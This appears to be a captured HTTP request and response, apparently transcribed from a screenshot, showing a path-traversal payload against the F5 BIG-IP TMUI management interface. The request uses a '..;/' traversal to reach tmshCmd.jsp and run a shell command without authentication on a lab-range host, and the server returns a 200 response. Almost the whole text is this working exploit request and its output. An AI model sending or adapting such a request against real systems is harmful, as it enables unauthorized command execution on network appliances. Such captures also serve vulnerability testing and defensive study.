 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/test HTTP/1.1
Host: 192.168.56.93
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,zh-TW;q=0.7,en;q=0.6
Cookie: JSESSIONID=B1980CD16AD5E97F597175149BCD19CE
HTTP/1.1 200 OK
Date: Wed, 22 Jul 2020 17:36:02 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 33
Vary: Accept-Encoding
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy: default-src 'self'  'unsafe-inline' 'unsafe-eval' data: blob:; img-src 'self' data:  http://127.4.1.1
http://127.4.2.1
Connection: close
{"error":"","output":""}